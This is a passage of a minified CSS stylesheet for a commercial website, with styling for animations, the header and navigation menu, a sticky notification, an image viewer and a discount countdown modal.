ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-zoom.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text{opacity:0;position:absolute;-webkit-animation:rotate-text-up 5.6s 1.4s infinite;animation:rotate-text-up 5.6s 1.4s infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-rotate-text.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text:first-of-type{-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-rotate-text:nth-of-type(2){-webkit-animation-delay:2.8s;animation-delay:2.8s}.animate-rotate-text:nth-of-type(3){-webkit-animation-delay:4.2s;animation-delay:4.2s}.animate-rotate-text:nth-of-type(4){-webkit-animation-delay:5.6s;animation-delay:5.6s}.animate-fade-left:nth-child(0){-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-left:first-child{-webkit-transition-delay:.55s;transition-delay:.55s}.animate-fade-left:nth-child(2){-webkit-transition-delay:.6s;transition-delay:.6s}.animate-fade-left:nth-child(3){-webkit-transition-delay:.65s;transition-delay:.65s}.animate-fade-left:nth-child(4){-webkit-transition-delay:.7s;transition-delay:.7s}.animate-fade-left:nth-child(5){-webkit-transition-delay:.75s;transition-delay:.75s}.animate-fade-left:nth-child(6){-webkit-transition-delay:.8s;transition-delay:.8s}.animate-fade-left:nth-child(7){-webkit-transition-delay:.85s;transition-delay:.85s}.animate-fade-left:nth-child(8){-webkit-transition-delay:.9s;transition-delay:.9s}.animate-fade-left:nth-child(9){-webkit-transition-delay:.95s;transition-delay:.95s}.animate-fade-left:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.animate-fade-left:nth-child(11){-webkit-transition-delay:1.05s;transition-delay:1.05s}.animate-fade-left:nth-child(12){-webkit-transition-delay:1.1s;transition-delay:1.1s}.animate-fade-left:nth-child(13){-webkit-transition-delay:1.15s;transition-delay:1.15s}.animate-fade-left:nth-child(14){-webkit-transition-delay:1.2s;transition-delay:1.2s}.animate-fade-left:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}html{margin:0}body,html{padding:0;height:100%}body{margin:0 auto;min-width:320px;min-height:100%;-webkit-text-size-adjust:100%;max-height:999999px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;width:100%;font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.5;color:#303030}body.modal-view{overflow-y:hidden;position:fixed}body.is-loading{position:relative;position:fixed;pointer-events:none;overflow-y:hidden!important}body.is-loading:after{background:50%/90px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}body.is-loading:after,body.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}body.is-loading:before{background:rgba(0,0,0,.5);z-index:10}main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:48px}@media(min-width:980px){main{margin-top:94px}}.new-main-page main{margin-top:0}@media(min-width:980px){.new-main-page main{margin-top:94px}}.bloggers-page main,.corporate-page main{margin-top:0}@media(min-width:980px){.bloggers-page main,.corporate-page main{margin-top:0}}input,select,textarea{font-size:16px!important}a{-webkit-transition:.2s ease;transition:.2s ease;text-decoration:underline}h1{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){h1{font-size:2.5vw}}h2{font-family:RF Tone Bold,sans-serif;font-size:24px;line-height:1.3;color:#303030}@media(min-width:1280px){h2{font-size:1.875vw}}h3{font-family:RF Tone Bold,sans-serif;font-size:18px;line-height:1.3;color:#303030}@media(min-width:1280px){h3{font-size:24px}}.top-promo{-webkit-animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;position:relative;z-index:11;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;background:#188ad7;color:#fff;line-height:1.3;text-align:center;font-family:RF Tone Regular,sans-serif;text-decoration:none;padding:8px 16px;margin-top:48px}@media(min-width:980px){.top-promo{margin-top:94px;padding:16px;font-family:RF Tone Semi Bold,sans-serif;font-size:14px}}.top-promo~main{margin-top:0}@media(min-width:768px){.top-promo~main{margin-top:0}}.corporate-page .top-promo,.landing-page .top-promo{display:none}.layout-positioner{padding:0 20px}.overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9;background-color:rgba(0,0,0,.4)}.overlay.active{display:block}.title{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){.title{font-size:2.5vw}}.not-found__container div{width:100%;height:480px;background-image:url(/img/404-mob.jpg);background-repeat:no-repeat;background-size:cover;background-position:50%}@media(min-width:768px){.not-found__container div{height:680px;background-image:url(/img/404.jpg)}}@media(min-width:1280px){.layout-positioner{padding:0 75px}}.form-recaptcha-wrapper{-webkit-transform-origin:0;transform-origin:0;-webkit-transform:scale(.885);transform:scale(.885);-webkit-transform-origin:0 0;transform-origin:0 0}#fb-root.is-hidden{display:none}.documents-wrapper{width:100%;overflow:hidden}.documents-wrapper embed,.documents-wrapper iframe{width:100%;height:100vh}.sticky-notification{position:fixed;left:0;bottom:0;z-index:10;background:0/56px no-repeat url(/img/landings/new-year-2021/gingerbread-button.png) rgba(236,234,220,.85);font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1;width:100%;border-top:1px solid #c4c4c4}@media(min-width:768px){.sticky-notification{width:auto;left:16px;bottom:20px;border-radius:12px;border-top:none}}@media(min-width:1280px){.sticky-notification{left:75px;bottom:20px}}.dark-theme .sticky-notification,.light-theme .sticky-notification,.new-year-page .sticky-notification{display:none}.sticky-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 8px 72px}@media(min-width:568px){.sticky-notification__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1280px){.sticky-notification__container{padding:16px 16px 16px 72px}}.sticky-notification__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-left:16px}@media(min-width:1560px){.sticky-notification__btn{height:44px;font-size:18px}}.sticky-notification__btn:hover{text-decoration:none}.sticky-notification__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-notification__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-notification__btn:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.sticky-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.sticky-notification__btn,.sticky-notification__btn:visited{color:#fff}.sticky-notification__btn:visited svg path,.sticky-notification__btn svg path{stroke:#fff}.sticky-notification__btn:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-notification__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-notification__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-notification__btn:disabled,.sticky-notification__btn:disabled:visited{color:#fff}.sticky-notification__btn:disabled:visited svg path,.sticky-notification__btn:disabled svg path{stroke:#fff}@media(min-width:1280px){.sticky-notification__btn{height:40px;font-size:16px}}.Controls-module__startBtn___1I4T3{top:auto!important;bottom:60px!important;right:16px!important}.uw__messenger-layout__buttons{right:16px!important;bottom:24px!important}.with-sticker .uw__messenger-layout__buttons{bottom:68px!important}@media(min-width:980px){.with-sticker .uw__messenger-layout__buttons{bottom:96px!important}}.continuous-loader{background-color:#f6f7f8;background-image:-webkit-gradient(linear,left top,right top,from(#f0f0f0),color-stop(20%,#edeef1),color-stop(40%,#f6f7f8),to(#fbfbfb));background-image:linear-gradient(90deg,#f0f0f0 0,#edeef1 20%,#f6f7f8 40%,#fbfbfb);background-repeat:no-repeat;background-size:800px 104px;-webkit-animation:continuous-loader 1s linear infinite;animation:continuous-loader 1s linear infinite;border:none;border-radius:8px}@-webkit-keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@-webkit-keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@media print{.footer,.header,.top-promo{display:none}}.promo-slider-nav{display:none}.tns-horizontal.tns-no-subpixel{white-space:nowrap;font-size:0}.tns-horizontal.tns-no-subpixel:after{content:normal!important}.tns-horizontal.tns-no-subpixel>.tns-item{float:none!important;margin-right:0!important;margin-left:0!important;font-size:14px;display:inline-block;vertical-align:top;white-space:normal}@media(min-width:768px){.promo-slider-nav{position:absolute;list-style:none;padding:0;margin:0;color:#fff;font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:0;-webkit-transform:translateY(50%);transform:translateY(50%);left:20px}.promo-slider-nav li{margin-bottom:20px;font-family:RF Tone Semi Bold,sans-serif;cursor:pointer}.promo-slider-nav li span{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.promo-slider-nav li.tns-nav-active span{visibility:visible;opacity:1}.promo-slider-nav li:focus{outline:none}}@media(min-width:1280px){.promo-slider-nav{left:75px;font-size:14px;-webkit-transform:translateY(100%);transform:translateY(100%)}}.tns-nav button{width:9px;height:9px;padding:0;margin:0 6px;border-radius:50%;background:#efefef;border:0}.tns-nav button.tns-nav-active{background:#303030}.viewer-canvas>img{max-width:1020px!important}.viewer-canvas>img.viewer-transition{-webkit-transition:none;transition:none}.viewer-backdrop{background:#fff}.viewer-button{background-color:#fff;border-radius:50%;width:30px;height:30px;right:16px;top:16px}@media(min-width:1440px){.viewer-button{right:48px;top:48px}}.viewer-button:focus,.viewer-button:hover{background-color:#fff}.viewer-button:focus:before,.viewer-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%237F4CF7' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.viewer-button:before{top:0;left:0;bottom:auto;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%231C1C1C' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");width:100%;height:100%}.viewer-footer{top:0;bottom:auto;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.viewer-navbar,.viewer-toolbar{margin-top:auto}.viewer-navbar{background-color:#fff}.viewer-list{-webkit-transform:none!important;transform:none!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;padding:8px 0;width:auto!important}@media(min-width:1024px){.viewer-list{height:70px}}.viewer-list>li{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:1}@media(min-width:1024px){.viewer-list>li{width:70px;height:70px;border-radius:3px;overflow:hidden;margin:0 4px}}.viewer-list>li.viewer-active{border:2px solid #7f4cf7}.viewer-toolbar>ul{padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:1440px){.viewer-toolbar>ul{padding:6px 40px}}.viewer-toolbar>ul>li{width:40px;height:40px;float:none;background:none;border-radius:0;margin:0!important}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background:none;-webkit-box-shadow:none;box-shadow:none}.viewer-next:focus:before,.viewer-next:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-next:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.viewer-prev:focus:before,.viewer-prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-prev:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.newbie-discount__modal .modal-title{font-size:42px;margin-bottom:0}.newbie-discount__modal .modal-ps{text-align:center;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;margin-bottom:0}.newbie-discount__modal .modal-ps b{display:block;margin-top:15px}.newbie-discount__modal .modal-ps--spaced{font-family:RF Tone Bold,sans-serif;font-size:20px;padding-bottom:20px;border-bottom:2px solid grey;margin-top:0;letter-spacing:6px;margin-bottom:0}.newbie-discount__modal a.btn{width:280px;height:50px;margin:20px auto 0}.newbie-discount__modal .clock-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:20px auto}.newbie-discount__modal .clock-card{width:55px;height:50px;border-radius:5px;position:relative;-webkit-perspective:300px;perspective:300px;margin:0 10px 0 auto}.newbie-discount__modal .clock-card:last-child{margin-right:0}.newbie-discount__modal .clock-card:after{content:"";position:absolute;height:1px;width:100%;background-color:#000;top:calc(50% - .5px);z-index:10}.newbie-discount__modal .clock-card .clock-card__subtitle{font-family:RF Tone Bold,sans-serif;font-size:20px;display:block;width:100%;text-align:center;padding-top:5px}.newbie-discount__modal .clock-card .background{color:#fff;height:100%;width:100%;font-size:36px;border-radius:5px;text-align:center;line-height:50px;font-family:RF Tone Bold,sans-serif;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2;position:relative;background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#222),color-stop(50%,#393939));background:linear-gradient(180deg,#222 50%,#393939 0)}.newbie-discount__modal .clock-card .background:before{top:0;background-color:#222;z-index:-1;padding-top:25px;text-align:center}.newbie-discount__modal .clock-card .background:after,.newbie-discount__modal .clock-card .background:before{content:attr(data-value);height:50%;left:0;position:absolute;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:RF Tone Bold,sans-serif;font-weight:700;font-size:36px;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.newbie-discount__modal .clock-card .background:after{top:50%;background-color:#393939;z-index:1;padding-bottom:25px}.newbie-discount__modal .flip .background:before{z-index:1;-webkit-animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);-webkit-animation-fill-mode:both;-webkit-transform-origin:center bottom;transform-origin:center bottom;animation-fill-mode:both}.newbie-discount__modal .flip .background:after{-webkit-transform-origin:center top;transform-origin:center top;-webkit-animation-fill-mode:both;-webkit-animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation-fill-mode:both}@-webkit-keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}@keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}.newbie-discount__modal-opener{position:fixed;top:40%;left:0;z-index:9;display:none}.newbie-discount__modal-opener .opener__content{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);transform:rotate(180deg);background-color:#7f4cf7;-webkit-box-shadow:0 4px 40px rgba(0,0,0,.5);box-shadow:0 4px 40px rgba(0,0,0,.5);border-radius:20px 0 0 20px;padding:15px;cursor:pointer;font-size:20px;color:#fff}.newbie-discount__modal-opener.show{display:block}.loading-indicator{width:100%;height:86px;padding:26px 0;background:url(/img/loading-indicator-fm2.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator.-sm{background-size:100% 100%;height:45px;padding:0}.loading-indicator.-white{background:url(/img/loading-indicator-white.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator-full-page{position:fixed;z-index:100;top:0;left:0;right:0;bottom:0;background:50%/100px no-repeat url(/img/loading-indicator-white.svg) rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header{position:fixed;top:0;left:0;width:100%;z-index:20}.modal-view .header{z-index:1}.header.is-hidden{display:none}.header__top{display:none;background:#f8f8f8;height:36px}@media(min-width:980px){.header__top{display:block}}.profile-page .header__top{background:#fff}.header__top-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.header__top-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.header__nav{background:#f8f8f8;height:48px}@media(min-width:980px){.header__nav{height:58px;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px)}}.profile-page .header__nav{background:hsla(0,0%,97.3%,.8)}.header__nav-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__nav-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__nav-container{max-width:1920px;margin:0 auto}}.main-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:100%}@media(min-width:980px){.main-nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.main-nav__btn{margin:16px;width:auto}.corporate-page .main-nav__btn,.landing-page .main-nav__btn,.profile-page .main-nav__btn{display:none}@media(min-width:768px){.main-nav__btn{margin:16px 0}}@media(min-width:1280px){.main-nav__btn{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin:0 2% 0 0}}@media(min-width:1280px){.main-nav__btn.-subscription a{width:auto;padding:0 20px}}.main-nav__btn a{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;height:37px;width:100%;padding:0 5px;margin:0 auto}@media(min-width:1560px){.main-nav__btn a{height:44px;font-size:18px}}.main-nav__btn a:hover{text-decoration:none}.main-nav__btn a[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.main-nav__btn a.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.main-nav__btn a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.main-nav__btn a:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.main-nav__btn a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.main-nav__btn a,.main-nav__btn a:visited{color:#fff}.main-nav__btn a:visited svg path,.main-nav__btn a svg path{stroke:#fff}.main-nav__btn a:disabled{background-color:#b6b6b6;pointer-events:none}.main-nav__btn a:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.main-nav__btn a:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.main-nav__btn a:disabled,.main-nav__btn a:disabled:visited{color:#fff}.main-nav__btn a:disabled:visited svg path,.main-nav__btn a:disabled svg path{stroke:#fff}@media(min-width:768px){.main-nav__btn a{width:250px;padding:0 15px}}@media(min-width:1280px){.main-nav__btn a{width:auto}}.main-nav__toggler--open{width:20px;height:20px;padding:0;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--open{display:none!important}}.main-nav__toggler--open-icon{width:20px;height:14px}.main-nav__toggler--close{width:20px;height:20px;padding:0;display:none;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--close{display:none!important}}.main-nav__toggler--close-icon{width:20px;height:20px}.main-nav__dropdown{height:calc(100% - 48px);position:fixed;width:100%;top:48px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__dropdown{position:static;top:0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;overflow:visible;z-index:0;border:none;-webkit-transition:none;transition:none;background-color:transparent;width:100%}.main-nav__dropdown .main-nav__spoiler{display:none}}.main-nav__dropdown.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}@media(min-width:980px){.main-nav__dropdown.open{overflow:visible}}.main-nav__dropdown-wrapper{position:absolute}@media(min-width:980px){.main-nav__dropdown-wrapper{position:static;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;background-color:transparent;margin:0 auto 0 -120px}}@media(min-width:1280px){.main-nav__dropdown-wrapper{margin:0 auto 0 -147px}}.main-nav__title{font-family:RF Tone Regular,sans-serif;font-size:16px;margin:0}.main-nav__extend{display:none;position:relative}@media(min-width:980px){.main-nav__extend{display:block}}.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1280px){.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:none}}.main-nav__extend-toggle{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1560px){.main-nav__extend-toggle{font-size:18px}}.main-nav__extend-toggle:hover{color:#7f4cf7}.main-nav__extend-toggle:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}.main-nav__extend-wrapper{padding:0;position:absolute;top:calc(100% + 4px);left:0;z-index:10;background-color:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);height:0;border-radius:0 0 12px 12px;-webkit-transition:all .2s ease;transition:all .2s 